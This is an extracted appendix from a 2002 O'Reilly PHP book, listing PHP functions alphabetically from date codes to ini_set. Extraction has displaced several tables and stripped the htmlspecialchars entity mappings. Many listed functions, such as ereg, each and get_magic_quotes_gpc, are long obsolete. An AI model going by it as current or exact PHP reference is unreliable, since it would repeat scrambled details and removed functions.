S English ordinal suffix for the day of the month; either “st”, “nd”, or “th”<br />
t Number of days in the month, from “28” to “31”<br />
T Timezone setting of the machine running <strong>PHP</strong>; e.g., “MST”<br />
U Seconds since the Unix epoch<br />
w Numeric day of the week, starting with “0” for Sunday<br />
W Numeric week of the year according to ISO 8601<br />
Y Year with four digits; e.g., “1998”<br />
y Year with two digits; e.g., “98”<br />
z Day of the year, from “1” through “365”<br />
Z Time zone offset in seconds, from “-43200” (far west of UTC) to “43200”<br />
(far east of UTC)<br />
string decoct(int decimal)<br />
Converts decimal to an octal (base-8) representation of it. Up to a 32-bit number, or<br />
2,147,483,647 decimal (017777777777 octal), can be converted.<br />
392 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
define_syslog_variables<br />
void define_syslog_variables( )<br />
Initializes all variables and constants used by the syslog functions openlog( ), syslog( ), and<br />
closelog( ). This function should be called before using any of the syslog functions.<br />
deg2rad<br />
double deg2rad(double number)<br />
Converts number from degrees to radians and returns the result.<br />
dirname<br />
string dirname(string path)<br />
Returns the directory component of path. This includes everything up to the filename<br />
portion (see basename) and doesn’t include the trailing path separator.<br />
disk_free_space<br />
double disk_free_space(string path)<br />
Returns the number of bytes of free space available on the disk partition or filesystem at path.<br />
disk_total_space<br />
double disk_total_space(string path)<br />
Returns the number of bytes of total space available (including both used and free) on the<br />
disk partition or filesystem at path.<br />
dl<br />
int dl(string filename)<br />
Dynamically loads the <strong>PHP</strong> extension given in filename.<br />
doubleval<br />
double doubleval(mixed value)<br />
Returns the floating-point value for value. Ifvalue is a nonscalar value (object or array), the<br />
function returns 0.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
doubleval | 393
each<br />
array each(array array)<br />
Creates an array containing the keys and values of the element currently pointed at by the<br />
array’s internal pointer. The array contains four elements: elements with the keys 0 and key<br />
from the element contain the key of the element, and elements with the keys 1 and value<br />
contain the value of the element.<br />
If the internal pointer of the array points beyond the end of the array, each( ) returns false.<br />
echo<br />
void echo string string[, string string2[, string stringN ...]]<br />
Outputs the given strings. echo is a language construct, and enclosing the parameters in<br />
parentheses is optional, unless multiple parameters are given—in this case, you cannot use<br />
parentheses.<br />
empty<br />
bool empty(mixed value)<br />
Returns true if value is either 0 or not set, and false otherwise.<br />
end<br />
mixed end(array array)<br />
Advances the array’s internal pointer to the last element and returns the element’s value.<br />
ereg<br />
int ereg(string pattern,string string[, array matches])<br />
Searches string for the regular expression pattern. If given, the array matches is filled with<br />
the subpattern matches. Returns true if the pattern matched in string and false if not. See<br />
Chapter 4 for more information on using regular expressions.<br />
ereg_replace<br />
string ereg_replace(string pattern,string replace, string string)<br />
Searches for all occurrences of the regular expression pattern in string, replaces them with<br />
replace, and returns the result.<br />
394 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
eregi<br />
int eregi(string pattern,string string[, array matches])<br />
Searches string for the regular expression pattern (the pattern matching is case-insensitive).<br />
If given, the array matches is filled with the subpattern matches. Returns true if the<br />
pattern matched in string and false if not. See Chapter 4 for more information on using<br />
regular expressions. This is a case-insensitive version of ereg( ).<br />
eregi_replace<br />
string ereg_replace(string pattern, string replace, string string)<br />
Searches for all occurrences of the regular expression pattern in string, replaces them with<br />
replace, and returns the result. The pattern matching is case-insensitive. This is a caseinsensitive<br />
version of ereg_replace( ).<br />
error_log<br />
int error_log(string message, int type[, string destination[, string headers]])<br />
Records an error message to the web server’s error log, to an email address, or to a file. The<br />
first parameter is the message to log. The type is one of the following:<br />
0 message is sent to the <strong>PHP</strong> system log; the message is put into the file<br />
pointed at by the error_log configuration directive.<br />
1 message is sent to the email address destination. If specified, headers<br />
provides optional headers to use when creating the message (see mail for<br />
more information on the optional headers).<br />
3 Appends message to the file destination.<br />
error_reporting<br />
int error_reporting([int level])<br />
Sets the level of errors reported by <strong>PHP</strong> to level and returns the current level; if level is<br />
omitted, the current level of error reporting is returned. The following values are available<br />
for the function:<br />
E_ERROR Runtime warnings<br />
E_WARNING Runtime warnings<br />
E_PARSE Compile-time parse errors<br />
E_NOTICE Runtime notices<br />
E_CORE_ERROR Errors generated internally by <strong>PHP</strong><br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
error_reporting | 395
Any number of these options can be ORed together, so that errors in each of the levels are<br />
reported. For example, the following code turns off user errors and warnings, performs<br />
some actions, then restores the original level:<br />
<br />
escapeshellarg<br />
string escapeshellarg(string argument)<br />
Properly escapes argument so it can be used as a safe argument to a shell function. When<br />
directly passing user input (such as from forms) to a shell command, you should use this<br />
function to escape the data to ensure that the argument isn’t a security risk.<br />
escapeshellcmd<br />
string escapeshellcmd(string command)<br />
Escapes any characters in command that could cause a shell command to run additional<br />
commands. When directly passing user input (such as from forms) to the exec( ) or<br />
system( ) functions, you should use this function to escape the data to ensure that the argument<br />
isn’t a security risk.<br />
exec<br />
string exec(string command[, array output[, int return]])<br />
Executes command via the shell and returns the last line of output from the command’s<br />
result. If output is specified, it is filled with the lines returned by the command. If return is<br />
specified, it is set to the return status of the command.<br />
If you want to have the results of the command output into the <strong>PHP</strong> page, use passthru( ).<br />
exp<br />
E_CORE_WARNING Warnings generated internally by <strong>PHP</strong><br />
E_COMPILE_ERROR Errors generated internally by the Zend scripting engine<br />
E_COMPILE_WARNING Warnings generated internally by the Zend scripting engine<br />
E_USER_ERROR Runtime errors generated by a call to trigger_error( )<br />
E_USER_WARNING Runtime warnings generated by a call to trigger_error( )<br />
E_ALL All of the above options<br />
double exp(double number)<br />
Returns e raised to the number power.<br />
396 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
explode<br />
array explode(string separator, string string[, int limit])<br />
Returns an array of substrings created by splitting string wherever separator is found. If<br />
supplied, a maximum of limit substrings will be returned, with the last substring returned<br />
containing the remainder of the string. If separator is not found, returns the original string.<br />
extension_loaded<br />
bool extension_loaded(string name)<br />
Returns true if the named extension is loaded or false if it is not.<br />
extract<br />
int extract(array array[, int type[, string prefix]])<br />
Sets the value of variables to the values of elements from an array. For each element in the<br />
array, the key is used to determine the variable name to set, and that variable is set to the<br />
value of the element.<br />
The second argument, if given, takes one of the following values to determine behavior if<br />
the values in the array have the same name as variables already existing in the local scope:<br />
The function returns the number of successfully set variables.<br />
fclose<br />
bool fclose(int handle)<br />
Closes the file referenced by handle; returns true if successful and false if not.<br />
feof<br />
EXTR_OVERWRITE (default) Overwrite the existing variable<br />
EXTR_SKIP Don’t overwrite the existing variable (ignore the value<br />
provided in the array)<br />
EXTR_PREFIX_SAME Prefix the variable name with the string given as the<br />
third argument<br />
EXTR_PREFIX_ALL Prefix all variable names with the string given as the<br />
third argument<br />
EXTR_PREFIX_INVALID Prefix any invalid or numeric variable names with the<br />
string given as the third argument<br />
int feof(int handle)<br />
Returns true if the marker for the file referenced by handle is at the end of the file (EOF) or<br />
if an error occurs. If the marker is not at EOF, returns false.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
feof | 397
fflush<br />
int fflush(int handle)<br />
Commits any changes to the file referenced by handle to disk, ensuring that the file<br />
contents are on disk and not just in a disk buffer. If the operation succeeds, the function<br />
returns true; otherwise it returns false.<br />
fgetc<br />
string fgetc(int handle)<br />
Returns the character at the marker for the file referenced by handle and moves the marker<br />
to the next character. If the marker is at the end of the file, the function returns false.<br />
fgetcsv<br />
array fgetcsv(int handle, int length[, string delimiter])<br />
Reads the next line from the file referenced by handle and parses the line as a commaseparated<br />
values (CSV) line. The longest line to read is given by length. If supplied,<br />
delimiter is used to delimit the values for the line instead of commas. For example, to read<br />
and display all lines from a file containing tab-separated values, use:<br />
$fp = fopen("somefile.tab", "r");<br />
fgets<br />
while($line = fgetcsv($fp, 1024, "\t")) {<br />
print "" . count($line) . "fields:";<br />
print_r($line);<br />
}<br />
fclose($fp);<br />
string fgets(int handle, int length)<br />
Reads a string from the file referenced by handle; a string of no more than length characters<br />
is returned, but the read ends at length – 1 (for the end-of-line character) characters, at<br />
an end-of-line character, or at EOF. Returns false if any error occurs.<br />
fgetss<br />
string fgetss(int handle, int length[, string tags])<br />
Reads a string from the file referenced by handle; a string of no more than length characters<br />
is returned, but the read ends at length–1 (for the end-of-line character) characters, at<br />
an end-of-line character, or at EOF. Any <strong>PHP</strong> and HTML tags in the string, except those<br />
listed in tags, are stripped before returning it. Returns false if any error occurs.<br />
398 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
file<br />
array file(string path[, int include])<br />
Reads the file at path and returns an array of lines from the file. The strings include the endof-line<br />
characters. If include is specified and is true, the include path is searched for the<br />
file.<br />
file_exists<br />
bool file_exists(string path)<br />
Returns true if the file at path exists and false if not.<br />
fileatime<br />
int fileatime(string path)<br />
Returns the last access time, as a Unix timestamp value, for the file path. Because of the<br />
cost involved in retrieving this information from the filesystem, this information is cached;<br />
you can clear the cache with clearstatcache( ).<br />
filectime<br />
int filectime(string path)<br />
Returns the creation date, as a Unix timestamp value, for the file path. Because of the cost<br />
involved in retrieving this information from the filesystem, this information is cached; you<br />
can clear the cache with clearstatcache( ).<br />
filegroup<br />
int filegroup(string path)<br />
Returns the group ID of the group owning the file path. Because of the cost involved in<br />
retrieving this information from the filesystem, this information is cached; you can clear the<br />
cache with clearstatcache( ).<br />
fileinode<br />
int fileinode(string path)<br />
Returns the inode number of the file path, orfalse if an error occurs. This information is<br />
cached; see clearstatcache( ).<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
fileinode | 399
filemtime<br />
int filemtime(string path)<br />
Returns the last-modified time, as a Unix timestamp value, for the file path. This information<br />
is cached; you can clear the cache with clearstatcache( ).<br />
fileowner<br />
int fileowner(string path)<br />
Returns the user ID of the owner of the file path, orfalse if an error occurs. This information<br />
is cached; you can clear the cache with clearstatcache( ).<br />
fileperms<br />
int fileperms(string path)<br />
Returns the file permissions for the file path; returns false if any error occurs. This information<br />
is cached; you can clear the cache with clearstatcache( ).<br />
filesize<br />
int filesize(string path)<br />
Returns the size, in bytes, of the file path. If the file does not exist, or any other error<br />
occurs, the function returns false. This information is cached; you can clear the cache with<br />
clearstatcache( ).<br />
filetype<br />
string filetype(string path)<br />
Returns the type of file given in path. The possible types are:<br />
flock<br />
fifo The file is a fifo pipe.<br />
char The file is a text file.<br />
dir path is a directory.<br />
block A block reserved for use by the filesystem.<br />
link The file is a symbolic link.<br />
file The file contains binary data.<br />
unknown The file’s type could not be determined.<br />
bool flock(int handle, int operation[, int would_block])<br />
400 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Attempts to lock the file path of the file specified by handle. The operation is one of the<br />
following values:<br />
If specified, would_block is set to true if the operation would cause a block on the file. The<br />
function returns false if the lock could not be obtained, and true if the operation<br />
succeeded.<br />
Because file locking is implemented at the process level on most systems, flock( ) cannot<br />
prevent two <strong>PHP</strong> scripts running in the same web server process from accessing a file at the<br />
same time.<br />
floor<br />
double floor(double number)<br />
Returns the largest integer value less than or equal to number.<br />
flush<br />
void flush( )<br />
Sends the current output buffer to the client and empties the output buffer. See Chapter 13<br />
for more information on using the output buffer.<br />
fopen<br />
LOCK_SH Shared lock (reader)<br />
LOCK_EX Exclusive lock (writer)<br />
LOCK_UN Release a lock (either shared or exclusive)<br />
LOCK_NB Add to LOCK_SH or LOCK_EX to obtain a non-blocking lock<br />
int fopen(string path, string mode[, bool include])<br />
Opens the file specified by path and returns a file resource handle to the open file. If path<br />
begins with http://, an HTTP connection is opened and a file pointer to the start of the<br />
response is returned. If path begins with ftp://, an FTP connection is opened and a file<br />
pointer to the start of the file is returned; the remote server must support passive FTP.<br />
If path is php://stdin, php://stdout, or php://stderr, a file pointer to the appropriate<br />
stream is returned.<br />
The parameter mode specifies the permissions to open the file with. It must be one of the<br />
following:<br />
r Open the file for reading; file pointer will be at beginning of file.<br />
r+ Open the file for reading and writing; file pointer will be at beginning of<br />
file.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
fopen | 401
If include is specified and is true, fopen( ) tries to locate the file in the current include path.<br />
If any error occurs while attempting to open the file, false is returned.<br />
fpassthru<br />
int fpassthru(int handle)<br />
Outputs the file pointed to by handle and closes the file. The file is output from the current<br />
file pointer location to EOF. If any error occurs, false is returned; if the operation is<br />
successful, true is returned.<br />
fputs<br />
bool fputs(int handle, string string[, int length])<br />
This function is an alias for fwrite( ).<br />
fread<br />
string fread(int handle, int length)<br />
Reads length bytes from the file referenced by handle and returns them as a string. If fewer<br />
than length bytes are available before EOF is reached, the bytes up to EOF are returned.<br />
fscanf<br />
w Open the file for writing. If the file exists, it will be truncated to zero<br />
length; if the file doesn’t already exist, it will be created.<br />
w+ Open the file for reading and writing. If the file exists, it will be truncated<br />
to zero length; if the file doesn’t already exist, it will be created.<br />
The file pointer starts at the beginning of the file.<br />
a Open the file for writing. If the file exists, the file pointer will be at the<br />
end of the file; if the file does not exist, it is created.<br />
a+ Open the file for reading and writing. If the file exists, the file pointer<br />
will be at the end of the file; if the file does not exist, it is created.<br />
mixed fscanf(int handle, string format[, string name1[, ... string nameN]])<br />
Reads data from the file referenced by handle and returns a value from it based on format.<br />
For more information on how to use this function, see sscanf.<br />
If the optional name1 through nameN parameters are not given, the values scanned from the<br />
file are returned as an array; otherwise, they are put into the variables named by name1<br />
through nameN.<br />
402 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
fseek<br />
int fseek(int handle, int offset[, int from])<br />
Moves the file pointer in handle to the byte offset. Iffrom is specified, it determines how to<br />
move the file pointer. from must be one of the following values:<br />
This function returns 0 if the function was successful and -1 if the operation failed.<br />
fsockopen<br />
int fsockopen(string host, int port[, int error[, string message[, double timeout]]])<br />
Opens a TCP or UDP connection to a remote host on a specific port. By default, TCP is<br />
used; to connect via UDP, host must begin with the protocol udp://. If specified, timeout<br />
indicates the length of time in seconds to wait before timing out.<br />
If the connection is successful, a virtual file pointer is returned, which can be used with<br />
functions such as fgets( ) and fputs( ). If the connection fails, false is returned. If error<br />
and message are supplied, they are set to the error number and error string, respectively.<br />
fstat<br />
SEEK_SET Sets the file pointer to the byte offset (the default)<br />
SEEK_CUR Sets the file pointer to the current location plus offset bytes<br />
SEEK_END Sets the file pointer to EOF minus offset bytes<br />
array fstat(int handle)<br />
Returns an associative array of information about the file referenced by handle. The<br />
following values(given here with their numeric and key indexes) are included in the array:<br />
dev (0) The device on which the file resides<br />
ino (1) The file’s inode<br />
mode (2) The mode with which the file was opened<br />
nlink (3) The number of links to this file<br />
uid (4) The user ID of the file’s owner<br />
gid (5) The group ID of the file’s owner<br />
rdev (6) The device type (if the file is on an inode device)<br />
size (7) The file’s size (in bytes)<br />
atime (8) The time of last access (in Unix timestamp format)<br />
mtime (9) The time of last modification (in Unix timestamp format)<br />
ctime (10) The time the file was created (in Unix timestamp format)<br />
blksize (11) The blocksize (in bytes) for the filesystem<br />
blocks (12) The number of blocks allocated to the file<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
fstat | 403
ftell<br />
int ftell(int handle)<br />
Returns the byte offset to which the file referenced by handle is set. If an error occurs,<br />
returns false.<br />
ftruncate<br />
int ftruncate(int handle, int length)<br />
Truncates the file referenced by handle to length bytes. Returns true if the operation is<br />
successful and false if not.<br />
func_get_arg<br />
mixed func_get_arg(int index)<br />
Returns the index element in the function argument array. If called outside a function, or if<br />
index is greater than the number of arguments in the argument array, func_get_arg( )<br />
generates a warning and returns false.<br />
func_get_args<br />
array func_get_args( )<br />
Returns the array of arguments given to the function as an indexed array. If called outside a<br />
function, func_get_args( ) returns false and generates a warning.<br />
func_num_args<br />
int func_num_args( )<br />
Returns the number of arguments passed to the current user-defined function. If called<br />
outside a function, func_num_args( ) returns false and generates a warning.<br />
function_exists<br />
bool function_exists(string function)<br />
Returns true if a function with function has been defined, and false otherwise. The<br />
comparison to check for a matching function is case-insensitive.<br />
fwrite<br />
int fwrite(int handle, string string[, int length])<br />
404 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Writes string to the file referenced by handle. The file must be open with write privileges.<br />
If length is given, only that many bytes of the string will be written. Returns the number of<br />
bytes written, or -1 on error.<br />
get_browser<br />
string get_browser([string name])<br />
Returns an object containing information about the user’s current browser, as found in<br />
$HTTP_USER_AGENT, or the browser identified by the user agent name. The information is<br />
gleaned from the browscap.ini file. The version of the browser and various capabilities of<br />
the browser, such as whether or not the browser supports frames, cookies, and so on, are<br />
returned in the object.<br />
get_cfg_var<br />
string get_cfg_var(string name)<br />
Returns the value of the <strong>PHP</strong> configuration variable name. Ifname does not exist, get_cfg_<br />
var( ) returns false. Only those configuration variables set in a configuration file, as<br />
returned by cfg_file_path( ), are returned by this function—compile-time settings and<br />
Apache configuration file variables are not returned.<br />
get_class<br />
string get_class(object object)<br />
Returns the name of the class of which the given object is an instance. The class name is<br />
returned as a lowercase string.<br />
get_class_methods<br />
array get_class_methods(mixed class)<br />
If the parameter is a string, returns an array containing the names of each method defined<br />
for the specified class. If the parameter is an object, this function returns the methods<br />
defined in the class of which the object is an instance.<br />
get_class_vars<br />
array get_class_vars(string class)<br />
Returns an associative array of default properties for the given class. For each property, an<br />
element with a key of the property name and a value of the default value is added to the<br />
array. Properties that do not have default values are not returned in the array.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
get_class_vars | 405
get_current_user<br />
string get_current_user( )<br />
Returns the name of the user under whose privileges the current <strong>PHP</strong> script is executing.<br />
get_declared_classes<br />
array get_declared_classes( )<br />
Returns an array containing the name of each defined class. This includes any classes<br />
defined in extensions currently loaded in <strong>PHP</strong>.<br />
get_defined_constants<br />
array get_defined_constants( )<br />
Returns an associative array of all constants defined by extensions and the define( ) function<br />
and their values.<br />
get_defined_functions<br />
array get_defined_functions( )<br />
Returns an array containing the name of each defined function. The returned array is an<br />
associative array with two keys, internal and user. The value of the first key is an array<br />
containing the names of all internal <strong>PHP</strong> functions; the value of the second key is an array<br />
containing the names of all user-defined functions.<br />
get_defined_vars<br />
array get_defined_vars( )<br />
Returns an array of all defined environment, server, and user-defined variables.<br />
get_extension_funcs<br />
array get_extension_funcs(string name)<br />
Returns an array of functions provided by the extension specified by name.<br />
get_html_translation_table<br />
array get_html_translation_table([int which[, int style]])<br />
Returns the translation table used by either htmlspecialchars( ) or htmlentities( ). Ifwhich<br />
is HTML_ENTITIES, the table used by htmlentities( ) is returned; if which is HTML_SPECIALCHARS,<br />
406 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
the table used by htmlspecialchars( ) is returned. Optionally, you can specify which quotes<br />
style you want returned; the possible values are the same as those in the translation<br />
functions:<br />
ENT_COMPAT (default) Converts double quotes, but not single quotes<br />
ENT_NOQUOTES Does not convert either double quotes or single quotes<br />
ENT_QUOTES Converts both single and double quotes<br />
get_included_files<br />
array get_included_files( )<br />
Returns an array of the files included into the current script by include( ), include_once( ),<br />
require( ), and require_once( ).<br />
get_loaded_extensions<br />
array get_loaded_extensions( )<br />
Returns an array containing the names of every extension compiled and loaded into <strong>PHP</strong>.<br />
get_magic_quotes_gpc<br />
bool get_magic_quotes_gpc( )<br />
Returns the current value of the quotes state for GET/POST/cookie operations. If true, all<br />
single quotes (''), double quotes (""), backslashes (\), and NUL-bytes ("\0") are automatically<br />
escaped and unescaped as they go from the server to the client and back.<br />
get_meta_tags<br />
array get_meta_tags(string path[, int include])<br />
Parses the file path and extracts any HTML meta tags it locates. Returns an associative<br />
array, the keys of which are name attributes for the meta tags, and the values of which are<br />
the appropriate values for the tags. The keys are in lowercase, regardless of the case of the<br />
original attributes. If include is specified and true, the function searches for path in the<br />
include path.<br />
get_object_vars<br />
array get_object_vars(object object)<br />
Returns an associative array of the properties for the given object. For each property, an<br />
element with a key of the property name and a value of the current value is added to the<br />
array. Properties that do not have current values are not returned in the array, even if they<br />
are defined in the class.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
get_object_vars | 407
get_parent_class<br />
string get_parent_class(mixed object)<br />
Returns the name of the parent class for the given object. If the object does not inherit from<br />
another class, returns an empty string.<br />
get_required_files<br />
array get_required_files( )<br />
This function is an alias for get_included_files( ).<br />
get_resource_type<br />
string get_resource_type(resource handle)<br />
Returns a string representing the type of the specified resource handle. Ifhandle is not a<br />
valid resource, the function generates an error and returns false. The kinds of resources<br />
available are dependent on the extensions loaded, but include “file”, “mysql link”, and so<br />
on.<br />
getcwd<br />
string getcwd( )<br />
Returns the path of the <strong>PHP</strong> process’s current working directory.<br />
getdate<br />
array getdate([int timestamp])<br />
Returns an associative array containing values for various components for the given<br />
timestamp time and date. If no timestamp is given, the current date and time is used. The<br />
array contains the following keys and values:<br />
seconds Seconds<br />
minutes Minutes<br />
hours Hours<br />
mday Day of the month<br />
wday Numeric day of the week (Sunday is “0”)<br />
mon Month<br />
year Year<br />
yday Day of the year<br />
weekday Name of the day of the week (“Sunday” through “Saturday”)<br />
month Name of the month (“January” through “December”)<br />
408 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
getenv<br />
string getenv(string name)<br />
Returns the value of the environment variable name. Ifname does not exist, getenv( ) returns<br />
false.<br />
gethostbyaddr<br />
string gethostbyaddr(string address)<br />
Returns the hostname of the machine with the IP address address. If no such address can<br />
be found, or if address doesn’t resolve to a hostname, address is returned.<br />
gethostbyname<br />
string gethostbyname(string host)<br />
Returns the IP address for host. If no such host exists, host is returned.<br />
gethostbynamel<br />
array gethostbynamel(string host)<br />
Returns an array of IP addresses for host. If no such host exists, returns false.<br />
getlastmod<br />
int getlastmod( )<br />
Returns the Unix timestamp value for the last-modification date of the file containing the<br />
current script. If an error occurs while retrieving the information, returns false.<br />
getmxrr<br />
int getmxrr(string host, array hosts[, array weights])<br />
Searches DNS for all Mail Exchanger (MX) records for host. The results are put into the<br />
array hosts. If given, the weights for each MX record are put into weights. Returns true if<br />
any records are found and false if none are found.<br />
getmyinode<br />
int getmyinode( )<br />
Returns the inode value of the file containing the current script. If an error occurs, returns<br />
false.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
getmyinode | 409
getmypid<br />
int getmypid( )<br />
Returns the process ID for the <strong>PHP</strong> process executing the current script. When <strong>PHP</strong> runs as<br />
a server module, any number of scripts may share the same process ID, so it is not necessarily<br />
a unique number.<br />
getprotobyname<br />
int getprotobyname(string name)<br />
Returns the protocol number associated with name in /etc/protocols.<br />
getprotobynumber<br />
string getprotobynumber(int protocol)<br />
Returns the protocol name associated with protocol in /etc/protocols.<br />
getrandmax<br />
int getrandmax( )<br />
Returns the largest value that can be returned by rand( ).<br />
getrusage<br />
array getrusage([int who])<br />
Returns an associative array of information describing the resources being used by the<br />
process running the current script. If who is specified and is equal to 1, information about<br />
the process’s children is returned. A list of the keys and descriptions of the values can be<br />
found under the getrusage(2) Unix command.<br />
getservbyname<br />
int getservbyname(string service, string protocol)<br />
Returns the port associated with service in /etc/services. protocol must be either TCP or<br />
UDP.<br />
getservbyport<br />
string getservbyport(int port, string protocol)<br />
Returns the service name associated with port and protocol in /etc/services. protocol must<br />
be either TCP or UDP.<br />
410 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
gettimeofday<br />
array gettimeofday( )<br />
Returns an associative array containing information about the current time, as obtained<br />
through gettimeofday(2).<br />
The array contains the following keys and values:<br />
sec The current number of seconds since the Unix epoch.<br />
msec The current number of microseconds to add to the number of<br />
seconds.<br />
minuteswest The number of minutes west of Greenwich the current time zone is.<br />
dsttime The type of Daylight Savings Time correction to apply (during the<br />
appropriate time of year, a positive number if the time zone observes<br />
Daylight Savings Time).<br />
gettype<br />
string gettype(mixed value)<br />
Returns a string description of the type of value. The possible values for value are<br />
"boolean", "integer", "double", "string", "array", "object", "resource", "NULL", and<br />
"unknown type".<br />
gmdate<br />
string gmdate(string format[, int timestamp])<br />
Returns a formatted string for a timestamp date and time. Identical to date( ), except that it<br />
always uses Greenwich Mean Time (GMT), rather than the time zone specified on the local<br />
machine.<br />
gmmktime<br />
int gmmktime(int hour, int minutes, int seconds, int month, int day, int year)<br />
Returns a timestamp date and time value from the provided set of values. Identical to<br />
mktime( ), except that the values represent a GMT time and date, rather than one in the<br />
local time zone.<br />
gmstrftime<br />
string gmstrftime(string format[, int timestamp])<br />
Formats a GMT timestamp. See strftime for more information on how to use this<br />
function.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
gmstrftime | 411
header<br />
void header(string header[, bool replace])<br />
Sends header as a raw HTTP header string; must be called before any output is generated<br />
(including blank lines, a common mistake). If the header is a Location header, <strong>PHP</strong> also<br />
generates the appropriate REDIRECT status code. If replace is specified and false, the header<br />
does not replace a header of the same name; otherwise, the header replaces any header of<br />
the same name.<br />
headers_sent<br />
bool headers_sent( )<br />
Returns true if the HTTP headers have already been sent. If they have not yet been sent,<br />
the function returns false.<br />
hebrev<br />
string hebrev(string string[, int size])<br />
Converts the logical Hebrew text string to visual Hebrew text. If the second parameter is<br />
specified, each line will contain no more than size characters; the function attempts to<br />
avoid breaking words.<br />
hebrevc<br />
string hebrev(string string[, int size])<br />
Performs the same function as hebrev( ), except that in addition to converting string,<br />
newlines are converted to \n. If specified, each line will contain no more than size<br />
characters; the function attempts to avoid breaking words.<br />
highlight_file<br />
bool highlight_file(string filename)<br />
Prints a syntax-colored version of the <strong>PHP</strong> source file filename using <strong>PHP</strong>’s built-in syntax<br />
highlighter. Returns true if filename exists and is a <strong>PHP</strong> source file; otherwise, returns<br />
false.<br />
highlight_string<br />
bool highlight_string(string source)<br />
Prints a syntax-colored version of the string source using <strong>PHP</strong>’s built-in syntax highlighter.<br />
Returns true if successful; otherwise, returns false.<br />
412 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
hexdec<br />
int hexdec(string hex)<br />
Converts hex to its decimal value. Up to a 32-bit number, or 2,147,483,647 decimal<br />
(0x7FFFFFFF hexadecimal), can be converted.<br />
htmlentities<br />
string htmlentities(string string[, int style)<br />
Converts all characters in string that have special meaning in HTML and returns the<br />
resulting string. All entities defined in the HTML standard are converted. If supplied, style<br />
determines the manner in which quotes are translated. The possible values for style are:<br />
ENT_COMPAT (default) Converts double quotes, but not single quotes<br />
ENT_NOQUOTES Does not convert either double quotes or single quotes<br />
ENT_QUOTES Converts both single and double quotes<br />
htmlspecialchars<br />
string htmlspecialchars(string string[, int style])<br />
Converts characters in string that have special meaning in HTML and returns the resulting<br />
string. A subset of all HTML entities covering the most common characters is used to<br />
perform the translation. If supplied, style determines the manner in which quotes are<br />
translated. The characters translated are:<br />
• Ampersand (&) becomes &<br />
• Double quotes (") become "<br />
• Single quote (') becomes '<br />
• Less than sign () becomes ><br />
The possible values for style are:<br />
ENT_COMPAT (default) Converts double quotes, but not single quotes<br />
ENT_NOQUOTES Does not convert either double quotes or single quotes<br />
ENT_QUOTES Converts both single and double quotes<br />
ignore_user_abort<br />
int ignore_user_abort([bool ignore])<br />
Sets whether the client disconnecting from the script should stop processing of the <strong>PHP</strong><br />
script. If ignore is true, the script will continue processing, even after a client disconnect.<br />
Returns the current value; if ignore is not given, the current value is returned without a<br />
new value being set.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
ignore_user_abort | 413
implode<br />
string implode(array strings, string separator)<br />
Returns a string created by joining every element in strings with separator.<br />
import_request_variables<br />
bool import_request_variables(string types[, string prefix])<br />
Imports GET, POST, and cookie variables into the global scope. The types parameter<br />
defines which variables are imported, and in which order—the three types are "g" or "G",<br />
"p" or "P", and "c" or "C". For example, to import POST and cookie variables, with cookie<br />
variables overwriting POST variables, types would be "cp". If given, the variable names are<br />
prefixed with prefix. Ifprefix is not specified or is an empty string, a notice-level error is<br />
sent due to the possible security hazard.<br />
in_array<br />
bool in_array(mixed value, array array[, bool strict])<br />
Returns true if the given value exists in the array. If the third argument is provided and is<br />
true, the function will return true only if the element exists in the array and has the same<br />
type as the provided value (that is, "1.23" in the array will not match 1.23 as the argument).<br />
If the argument is not found in the array, the function returns false.<br />
ini_alter<br />
string ini_alter(string variable, string value)<br />
This function is an alias for ini_set( ).<br />
ini_get<br />
string ini_get(string variable)<br />
Returns the value for the configuration option variable. Ifvariable does not exist, returns<br />
false.<br />
ini_restore<br />
string ini_restore(string variable)<br />
Restores the value for the configuration option variable. This is done automatically when a<br />
script completes execution for all configuration options set using ini_set( ) during the<br />
script.<br />
414 | Appendix A: Function Reference<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
ini_set<br />
string ini_set(string variable, string value)<br />
